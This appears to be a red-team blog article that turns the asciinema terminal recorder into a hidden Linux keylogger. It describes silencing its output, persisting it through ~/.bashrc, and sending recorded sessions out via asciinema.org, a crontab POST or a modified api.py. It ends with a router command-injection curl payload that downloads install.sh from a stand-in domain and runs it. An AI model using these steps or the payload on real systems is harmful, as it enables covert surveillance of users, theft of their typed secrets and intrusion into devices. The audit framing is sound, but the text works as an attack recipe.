In the preparation of our audits, we often waste a lot of time developing tools that require a lot of work and, in many cases, do not go unnoticed by those users with a more technical profile.
However, there are other simpler (and equally effective) methods to carry out the exfiltration of information, such as through tools that were not initially designed for this purpose and which, with relatively simple adjustments, allow us to carry it out.
Thus, in the following article the analysis of the asciinema tool will be carried out, as well as the different possibilities of use and how it can be integrated with an attack vector.
Asciinema is a very nice tool that I usually use for demos whose sole function is to register the user’s session and to provide a URL that allows us to easily share the user’s activity. Very valuable information that can be used in a malicious way.
Below, we will see if we could use it as a Linux keylogger and what modifications would be necessary to apply.
First of all, we observe how the session logging functionality works.

As you can see, we have some info messages that should be deleted, as well as the URL where the sample has been uploaded.
Beyond this information, it does not seem to modify the user’s environment, so we keep going in search of the source code files that store the information messages.
With a simple grep on the asciinema path, we find that these messages are stored in the asciinema/commands/record.py file, so we are going to delete them.
![]()
We also find that the screen output of the URL must be deleted in the upload file: asciinema/commands/upload.py.
After those changes, we already have our asciinema without a trace:

At this point, we must upload our tool fork to a github that does not attract too much attention.
Next, we must think about how we can integrate the session log without the user noticing. A simple way would be by entering the command in the ~/.bashrc file, so every time Johnny executes Bash, asciinema will be storing the whole session.
Once our tool cannot be detected at a glance, we have several possible options for session exfiltration.
The first one is through asciinema.org’s own page, the way to identify our file is by associating a unique identifier to the file name with the -t option, for example:
asciinema rec -t “ID_username”
This would be how we would implement it in a script in Bash.

This method would draw less attention in terms of contacting domains of dubious reputation but prevents a comfortable management of the results obtained.
Another way of doing this would be to store the session in a local file and exfiltrate it through another method.
We can use the same unique identifier for identification, as well as the rec option without the argument “-t”. For this, we would need to install a series of command lines, both in ~/.bashrc and in the system crontab.
The third (and cleanest) method would be through the modification of the file asciinema/api.py, which incorporates the functionality of uploading the file through the web API.

Once we have devised the complete functionality of the malware, it would only need to be wrapped as a gift.
So, we will need to install our modified version of asciinema on the computer (in this article we will assume that the user has git and python3 installed), as well as load the variables linked to the name so that the random part is modified and the asciinema is executed in the .bashrc in a hidden file.
Finally we add an entry in the crontab that exfiltrates through a POST request the files to a registered domain.
All this can be integrated through the following script in Bash:
Now that we have the session log and the information exfiltration, all we need is an entry vector to the Linux system. We can use the fashionable vulnerability in those moments, such as, for example, some related to fiber routers…
So, we store all the above information in a bash script, which we will upload to our domain.
curl -k -d “XWebPageName=diag&diag_action=ping&wan_conlist=0¶metro_vulnerable=wget;wget -qO -http://ourdomain.com/install.sh;chmod +x install.sh;./install.sh&ipv=0” http://objetivo
So, with this simple method we would already have a tool capturing all the information of the user session and its exfiltration through different methods.
